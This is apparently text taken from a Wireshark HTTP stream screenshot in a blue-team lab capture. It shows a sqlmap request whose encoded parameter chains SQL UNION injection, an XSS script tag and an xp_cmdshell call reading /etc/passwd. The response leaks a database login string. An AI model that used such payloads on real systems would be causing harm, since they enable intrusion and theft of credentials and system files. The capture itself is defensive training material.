 Wireshark · Follow HTTP Stream (tcp.stream eq 1101) · BTLOPortScan.pcap
POST /?QLuT=8454%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E
%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20
..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1
Content-Length: 27
Cache-Control: no-cache
User-Agent: sqlmap/1.4.7#stable (http://sqlmap.org)
Cookie: PHPSESSID=gv4o15lvsvdh2sinerksta3o4i
Host: 10.251.96.5
Accept: */*
Accept-Encoding: gzip,deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Connection: close
username=user&password=passHTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:36:51 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 151
Connection: close
Content-Type: text/html; charset=UTF-8
<a href='/login.php'>Login<a> | <a href='/browse.php'>Browse<a> | <a href='/complaint.php'>Register Complaint<a> | <a
href='/editprofile.php'>Edit Profile<a> | Unable to connect to: root:bobthe@localhost. Error: